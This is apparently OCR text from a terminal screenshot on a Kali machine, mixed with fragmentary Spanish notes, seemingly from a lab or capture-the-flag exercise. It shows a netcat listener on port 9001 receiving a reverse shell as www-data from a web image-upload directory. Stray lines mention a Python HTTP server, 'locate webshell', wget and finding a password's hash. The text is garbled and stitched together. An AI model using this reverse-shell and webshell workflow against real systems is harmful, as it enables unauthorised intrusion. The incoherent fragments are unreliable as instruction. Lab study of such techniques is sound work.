 alejo@KaliAlejo: ~
alejo@KaliAlejo: ~
alejo@KaliAlejo: ~/Programas/payloads
alejo@KaliAlejo:~$ nc -lvnp 9001
listening on [any] 9001 ...
SimpleHTTPServer 9002
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.98] 36006
bash: cannot set terminal process group (535): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ id
l archivo reverse
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@icmp:/var/www/html/mon/assets/data/usrimg$
Realizar una petición servidor cliente
SI NO SIRVE
$ locate webshell
Cliente servidor
wget
37. Para encontrar el hash con el que se cifro una contraseña